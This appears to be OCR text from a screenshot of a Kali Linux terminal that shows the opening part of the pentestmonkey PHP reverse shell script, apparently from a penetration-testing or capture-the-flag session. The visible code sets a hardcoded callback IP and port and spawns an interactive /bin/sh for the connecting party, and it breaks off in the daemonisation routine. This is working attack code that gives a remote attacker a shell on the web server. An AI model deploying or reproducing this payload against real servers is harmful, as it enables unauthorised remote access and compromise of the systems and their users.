 root@kal-el: ~/office
File Actions Edit View Help
root@kal-el: /.../sf_shared/csl root@kal-el: ~/office
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.0.130';  // CHANGE THIS
$port = 6666;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
VBox_GAs_...
36,1 19%